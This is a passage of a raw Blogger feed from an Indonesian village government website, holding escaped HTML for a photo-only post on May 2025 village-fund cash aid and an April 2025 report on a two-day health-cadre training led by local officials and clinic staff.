href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5WhTwyOOhd-dtn-4ZBidvntR51CdO0KlvFq9ZTts6xVBnVOLvfO_CmqEsMFThEDnPWlVTOAX7_qI0MDwoPZ0ps7Pd2mwI4eQXDZpPS9roj45rv9OmRdU_pmmhQ8i9knjj-jIoHzpSR3qeirIwfWY57ZdsQU2RbQVmOltugC5BcR-dx7IjqP9j_WYBOuX\/s1600\/WhatsApp%20Image%202025-05-17%20at%2009.15.35.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5WhTwyOOhd-dtn-4ZBidvntR51CdO0KlvFq9ZTts6xVBnVOLvfO_CmqEsMFThEDnPWlVTOAX7_qI0MDwoPZ0ps7Pd2mwI4eQXDZpPS9roj45rv9OmRdU_pmmhQ8i9knjj-jIoHzpSR3qeirIwfWY57ZdsQU2RbQVmOltugC5BcR-dx7IjqP9j_WYBOuX\/s320\/WhatsApp%20Image%202025-05-17%20at%2009.15.35.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_hOIyla3bFL664jw4PKCo9TrFosupUcfg2wtHS1wYAJiE63hpYV5N9hydEz7YPK7z84mTvvV8zKKQER3jl2ouOxdoo7u_ICY5Pc6s2q7QQzTRRJxwPBc6H_ukil755tMpcBHnwjRBvRVECufNDUjm0SMwP1Uo2CdUK_X697vFRVDt3dHrxRKHtVBmsuQ9\/s1600\/WhatsApp%20Image%202025-05-17%20at%2008.49.24%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGWNbsZxzp4dhrdp8XE9NA25fvkSUqjfBX6cfPEaK4CoEEnOYeQhSZ8RuI-6n34vuaBV3ZDFm3z3dR3PleV7I-nRMgpaMTP6ltuYgFPfSIkh2A1mJ8D3aEizYE_oY1jU5oRBhN3YiOsJEGwfcSUkDQEXW4tt4URsculi0OW_GheFvHLspz6OvUOFQTaBhv\/s320\/WhatsApp%20Image%202025-05-17%20at%2008.49.24.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjgSXLnDMwHq-Eky7KHezevXZUw1hgrYmskgSRmd64nan0ac6dELBVOpou6F6Kfp0pOY9FVXYSuvhxVV8okbTpBeffbCB1V8DYENTKyLTOSuT7o9XPSpJka3ttchfM_iH5gN7roQz7-AqfscVoYeHBtQwH6oNs_b-VAC1RyIGZO-fAyRSPwoKSf3ftU6v\/s1600\/WhatsApp%20Image%202025-05-17%20at%2008.49.27.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjgSXLnDMwHq-Eky7KHezevXZUw1hgrYmskgSRmd64nan0ac6dELBVOpou6F6Kfp0pOY9FVXYSuvhxVV8okbTpBeffbCB1V8DYENTKyLTOSuT7o9XPSpJka3ttchfM_iH5gN7roQz7-AqfscVoYeHBtQwH6oNs_b-VAC1RyIGZO-fAyRSPwoKSf3ftU6v\/s320\/WhatsApp%20Image%202025-05-17%20at%2008.49.27.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjgSXLnDMwHq-Eky7KHezevXZUw1hgrYmskgSRmd64nan0ac6dELBVOpou6F6Kfp0pOY9FVXYSuvhxVV8okbTpBeffbCB1V8DYENTKyLTOSuT7o9XPSpJka3ttchfM_iH5gN7roQz7-AqfscVoYeHBtQwH6oNs_b-VAC1RyIGZO-fAyRSPwoKSf3ftU6v\/s1600\/WhatsApp%20Image%202025-05-17%20at%2008.49.27.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_hOIyla3bFL664jw4PKCo9TrFosupUcfg2wtHS1wYAJiE63hpYV5N9hydEz7YPK7z84mTvvV8zKKQER3jl2ouOxdoo7u_ICY5Pc6s2q7QQzTRRJxwPBc6H_ukil755tMpcBHnwjRBvRVECufNDUjm0SMwP1Uo2CdUK_X697vFRVDt3dHrxRKHtVBmsuQ9\/s320\/WhatsApp%20Image%202025-05-17%20at%2008.49.24%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-05-17%20at%2008.49.26%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5wIz-HjODP4i1oZxdTkOWmSy35K2FuxGHSApAWmHPOZQzBCrJ8axkk3kOWXL3SEadRLpxx2O-Ibil2ppjlIVjF1T71HhmlHjz1n71mbxZMwF7Mcmswz9WdgaNcmyLiHLXjIp7ELZj-j9xogHg-cT6CjoKzoCwfielTMABxayc0SG-ckZ9yGxA8Ssy64KK\/s1600\/WhatsApp%20Image%202025-05-17%20at%2009.15.34.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5wIz-HjODP4i1oZxdTkOWmSy35K2FuxGHSApAWmHPOZQzBCrJ8axkk3kOWXL3SEadRLpxx2O-Ibil2ppjlIVjF1T71HhmlHjz1n71mbxZMwF7Mcmswz9WdgaNcmyLiHLXjIp7ELZj-j9xogHg-cT6CjoKzoCwfielTMABxayc0SG-ckZ9yGxA8Ssy64KK\/s320\/WhatsApp%20Image%202025-05-17%20at%2009.15.34.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/3599662601292831385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/05\/pemdes-rapa-realisasikan-bkt-dd-mei-2025.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/3599662601292831385"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/3599662601292831385"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/05\/pemdes-rapa-realisasikan-bkt-dd-mei-2025.html","title":"PEMDES RAPA REALISASIKAN BKT-DD MEI 2025"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3D89zh2T_uRl5LQw51Co3l7hmIU0GVpg2rC2Tvo2sy7-L_ULgyB15VlR4Kfk_9DNhXf8oHKEKPpaHXpI66jYInVWvMjVpsIZKilYQZd0kEG-tc25JzldxmQuj95XCYQjWvTm8FY_HHjSneBMm-2MEF9G8OJJ-0V2-32aIWpZVDU1fD4NdqPFDhJkZLobG\/s72-c\/BLT%20Mei%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-3876073805288516533"},"published":{"$t":"2025-04-25T15:00:00.004+07:00"},"updated":{"$t":"2025-04-26T14:10:19.234+07:00"},"title":{"type":"text","$t":"PEMDES RAPA LAKSANAKAN BIMTEK KADER KESEHATAN DESA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmESZV-ynIwtbE4P7nmddskmqzdof7W4pd4F6SUsR6-5_AK76MRjj2JjyHoHQ_pkFehWJw8bqTPGFKTqfNRE2SbrcKR-QAXV9GKi_yp9ZD2_CicQLhYXDvxVCAIz_ZIeETJEc5Zi0qUS3pKN2XREzev6_QrgfkBRcKZ5OBBFeM6NBdA-6apvW74Xeu7CM\/s2318\/DSCF0773-1a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1545\" data-original-width=\"2318\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmESZV-ynIwtbE4P7nmddskmqzdof7W4pd4F6SUsR6-5_AK76MRjj2JjyHoHQ_pkFehWJw8bqTPGFKTqfNRE2SbrcKR-QAXV9GKi_yp9ZD2_CicQLhYXDvxVCAIz_ZIeETJEc5Zi0qUS3pKN2XREzev6_QrgfkBRcKZ5OBBFeM6NBdA-6apvW74Xeu7CM\/s320\/DSCF0773-1a.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.desarapa.com\/\" target=\"_blank\"\u003ERantau Panjang\u003C\/a\u003E, Jum'at 25 April 2025\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E Laksanakan Bimbingan Teknis (BIMTEK) Peningkatan Kapasitas Kader Kesehatan Desa yang bertema Menciptakan Kader yang Profesional dan Berintegritas dalam Pelayanan Kesehatan Desa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EKegiatan ini di buka secara resmi oleh \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang, yang dihadiri oleh \u003Ca href=\"https:\/\/www.facebook.com\/ibnu.hajan.2025\" target=\"_blank\"\u003EIbnu Hajan, S.Sos\u003C\/a\u003E perwakilan Muspika Kecamatan Simpang Hilir, Amiruddin Ketua BPD Rantau Panjang, Rizki Ada dari Babinsa Rantau Panjang, \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100087478688242\" target=\"_blank\"\u003ETomi\u003C\/a\u003E dari Bhabinkamtibmas Rantau Panjang, Narasumber dari Puskesmas Teluk Melano dan Kader Kesehatan Desa sebanyak 34 (tiga puluh empat) orang yang menjadi peserta bimtek.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgflgtmjZrssgCMAWc2cThpWaZvdPXVoGxWxWZjgSViqTfMO85B0EbRSxPgI3poZl0upV0naHSi6zvSlGp1vnKrq9Q_XJM58ykLP80kkyC1IjxbRboazfSsEO40cufomshhrkjBOgEwKIOr75KqOig7yNTaWEshxcJDOmVmiTC7SC3ZItUJbH1r2NURz2Rk\/s2496\/DSCF0803-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgflgtmjZrssgCMAWc2cThpWaZvdPXVoGxWxWZjgSViqTfMO85B0EbRSxPgI3poZl0upV0naHSi6zvSlGp1vnKrq9Q_XJM58ykLP80kkyC1IjxbRboazfSsEO40cufomshhrkjBOgEwKIOr75KqOig7yNTaWEshxcJDOmVmiTC7SC3ZItUJbH1r2NURz2Rk\/s320\/DSCF0803-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EKader kesehatan desa merupakan ujung tombak dalam penyelenggaraan pelayanan kesehatan dasar di tingkat masyarakat. Mereka berperan aktif dalam upaya promotif dan preventif, serta menjadi penggerak utama dalam kegiatan Pos Pelayanan Terpadu (Posyandu), Bina Keluarga Balita (BKB), Pelayanan Lansia, dan percepatan penurunan stunting.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjByLDaGnf7DkUZ-jZVmyVnnfSQzFVOsPFeVdnb1bee13cFItC_28UtG_abrrhyo0fUy30pn9pq-n2dq87sdwALju1F9eKxVl-JHW5Avz9oq6JS5b6VuC0t0zzSWaOkJuM9AvWz3gqqfyQiR_YexYUcQb5Y9qwHRMsaXY4aMc1QPjH-t-mfLOcnYL1cw78K\/s2260\/DSCF0817.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1416\" data-original-width=\"2260\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjByLDaGnf7DkUZ-jZVmyVnnfSQzFVOsPFeVdnb1bee13cFItC_28UtG_abrrhyo0fUy30pn9pq-n2dq87sdwALju1F9eKxVl-JHW5Avz9oq6JS5b6VuC0t0zzSWaOkJuM9AvWz3gqqfyQiR_YexYUcQb5Y9qwHRMsaXY4aMc1QPjH-t-mfLOcnYL1cw78K\/s320\/DSCF0817.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ESeiring perkembangan isu kesehatan dan peningkatan target pembangunan kesehatan nasional, kapasitas dan kompetensi kader perlu terus diperbarui. Oleh karena itu, pelaksanaan Bimbingan Teknis (Bimtek) ini menjadi penting guna meningkatkan pengetahuan, keterampilan dan pemahaman kader terhadap tugas dan peran mereka, khususnya dalam mendukung program prioritas nasional seperti penanganan gizi dan percepatan penurunan stunting di desa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhcJksL4KdS1YkpC8cxX20owzW5jNbcVxqL4FOC2n6ZE4mrbIBbw2OuWRDZj9eOsvlH95dbLMNG_kxSY9xSOyqxPKphzt-4bY6UxUfOR1Zy_RTuH7QO8S321d_IUoHf0OEZ6wLNJB8xL0wOPDZ-bY7G5wFepMuq4J2ndPQnJ3CnLTLRyl_oV1guH7u74VO\/s2496\/DSCF0747.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhcJksL4KdS1YkpC8cxX20owzW5jNbcVxqL4FOC2n6ZE4mrbIBbw2OuWRDZj9eOsvlH95dbLMNG_kxSY9xSOyqxPKphzt-4bY6UxUfOR1Zy_RTuH7QO8S321d_IUoHf0OEZ6wLNJB8xL0wOPDZ-bY7G5wFepMuq4J2ndPQnJ3CnLTLRyl_oV1guH7u74VO\/s320\/DSCF0747.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPelaksana kegiatan bimtek ini diketuai oleh saudari \u003Ca href=\"https:\/\/www.facebook.com\/anggie.noviyanti.9\" target=\"_blank\"\u003EAnggie Noviyanti,\u0026nbsp;S.Tr.P\u003C\/a\u003E Kasi Pelayanan Desa dan beranggotakan perangkat Desa Rantau Panjang. Kegiatan ini dibiayai oleh APBDes Tahun Anggaran 2025 yang bersumber dari Dana Desa tahun 2025 dan Silpa Dana Desa tahun 2024. Narasumber bimtek ini yaitu Ibu Martina Dzakiah Saniati, A.Md.Gz Penata tk.I\/IIId dan Ike Rahayu, A.Md.Kesling Penata tk.I\/IIId dari Puskesmas Teluk Melano. Kegiatan berlangsung selama 2 (dua) hari dengan materi tentang Gizi, Imunisasi, Kesehatan Lansia, Kesehatan Bumil dan Kesehatan Lingkungan. Selain materi yang disampaikan, narasumber juga melakukan praktek cara penggunaan alat-alat kesehatan. (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvtWU5rLeraq5456P1C-1Doj0A4eWc4Sh4vg4UcB3ZuCw68OJceEE7mqiNiNOtXQmjuKG6O_LS9_eHOGhYIcmcQ5PZnMD5-socLVEr1NU4DYp9SEm3nsHVQ-GgvYocTBNyi3aU4daAsvRQF19s9IfnIBUwuvxjF8LGdIQs4o5sC-00X0k2P0tAEc-gcsb\/s2496\/1.%20DSCF0741.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvtWU5rLeraq5456P1C-1Doj0A4eWc4Sh4vg4UcB3ZuCw68OJceEE7mqiNiNOtXQmjuKG6O_LS9_eHOGhYIcmcQ5PZnMD5-socLVEr1NU4DYp9SEm3nsHVQ-GgvYocTBNyi3aU4daAsvRQF19s9IfnIBUwuvxjF8LGdIQs4o5sC-00X0k2P0tAEc-gcsb\/s320\/1.%20DSCF0741.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik1oHtSWTqnncJg5jnurKnyXoxq0j7DJl3h1UU6ztBeERut0nrtJtAwAxCq672xhSe8wreAiXoWU7E-oVBgPNxEW0o3cArokN0EXaHe3MsmAP1dHEP3GUALDfN-gsnnIP1Ob9cUeK3G5wsklu5B_NBYOq01pThLRnpHi9pH7YaJ5u5QmjED9rLI1yxA3lZ\/s2496\/2.%20DSCF0738.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik1oHtSWTqnncJg5jnurKnyXoxq0j7DJl3h1UU6ztBeERut0nrtJtAwAxCq672xhSe8wreAiXoWU7E-oVBgPNxEW0o3cArokN0EXaHe3MsmAP1dHEP3GUALDfN-gsnnIP1Ob9cUeK3G5wsklu5B_NBYOq01pThLRnpHi9pH7YaJ5u5QmjED9rLI1yxA3lZ\/s320\/2.%20DSCF0738.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj88oica7JFnZ_GlOXDUZDwjeilXT2QX8oinAzKc27HcFWgvziUM3_8PRVkMmBC2HeLKv9ubWGEUGFFzyib9cFLOHhcSiSkXZxJlsGeto8ZyPVlJf7Jv4XWFvwLZ2dxP6LpBF-DA5ufu3yLH4Sggp5KhPjC4g44NSjf6blKd75B-ojf45Z0aqCsE22SB0zO\/s2496\/3.%20DSCF0743.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj88oica7JFnZ_GlOXDUZDwjeilXT2QX8oinAzKc27HcFWgvziUM3_8PRVkMmBC2HeLKv9ubWGEUGFFzyib9cFLOHhcSiSkXZxJlsGeto8ZyPVlJf7Jv4XWFvwLZ2dxP6LpBF-DA5ufu3yLH4Sggp5KhPjC4g44NSjf6blKd75B-ojf45Z0aqCsE22SB0zO\/s320\/3.%20DSCF0743.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja-yv6MhSb-yQFRU2gTULVTbDoxg5lMPQiQvUnYU1E7TzSty-SZga686pSbd0PjCU_RJK2kFTZ6S6Wq-2QG3otxbCvSeEjBh_31IaCiccPBI4NNB2qOBO-8UEkuFl81r-1vuVVx_9zZZhHZB5qEz78VlapdeZuqiM7zxPQoWU4P4SJWcOMACgp1l5idqwy\/s2496\/4.%20DSCF0757.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja-yv6MhSb-yQFRU2gTULVTbDoxg5lMPQiQvUnYU1E7TzSty-SZga686pSbd0PjCU_RJK2kFTZ6S6Wq-2QG3otxbCvSeEjBh_31IaCiccPBI4NNB2qOBO-8UEkuFl81r-1vuVVx_9zZZhHZB5qEz78VlapdeZuqiM7zxPQoWU4P4SJWcOMACgp1l5idqwy\/s320\/4.%20DSCF0757.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaXunkxgoX5SWVyI8Jb9tAFxgDt1SNQYFL6e5yUd2FsZ0q-ZnGYM-TPbgL9G0ipsDusFkZTPo95TdYBKesGYKNHaBAfmjjjXPrbvXxe8Fkg0IjZhJsYyTTUquTryRStC_qJhVOmuaHV0399jLE199bdFMh1WprPYAWVC3xJMC0RxFFBYK5subcswg2iIEZ\/s2496\/5.%20DSCF0762.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaXunkxgoX5SWVyI8Jb9tAFxgDt1SNQYFL6e5yUd2FsZ0q-ZnGYM-TPbgL9G0ipsDusFkZTPo95TdYBKesGYKNHaBAfmjjjXPrbvXxe8Fkg0IjZhJsYyTTUquTryRStC_qJhVOmuaHV0399jLE199bdFMh1WprPYAWVC3xJMC0RxFFBYK5subcswg2iIEZ\/s320\/5.%20DSCF0762.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYy4AbDQg3hRQX6Pe2OaU8XR1-7I4LNDfriy4UyTmwNLNpUpKo6ZlJAd1NUaVUAZ0-M5ueou0MYTHrmCLqXHmd7dT28ESrSTAqPLlCW-d0o7yI7JCk-BoYKYGlivYELYii9cCX2Lpz-KudZokTScMhEvl9GylFzQWOqQ6QIWO5pGzYlvJuKkkUjX-3rXXl\/s2496\/6.%20DSCF0763.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYy4AbDQg3hRQX6Pe2OaU8XR1-7I4LNDfriy4UyTmwNLNpUpKo6ZlJAd1NUaVUAZ0-M5ueou0MYTHrmCLqXHmd7dT28ESrSTAqPLlCW-d0o7yI7JCk-BoYKYGlivYELYii9cCX2Lpz-KudZokTScMhEvl9GylFzQWOqQ6QIWO5pGzYlvJuKkkUjX-3rXXl\/s320\/6.%20DSCF0763.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivAsdCRhi81f_2tJi_jrZXanZ3cXcDZXmCylB4WgVoEcBgVpWt3zmcwYOmTfoPoQFL8momelANynPcREXViaMAQgzmBAMulHPodKA14rn2JrNpBvxLCRwKZaUXtzUui0_2PaS9eYACzuJT7pYIuIxzx_Ko0nytquulfvoCHX3yj1yxiJy1lnZ0gRLTf86P\/s2496\/6.%20DSCF0801.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 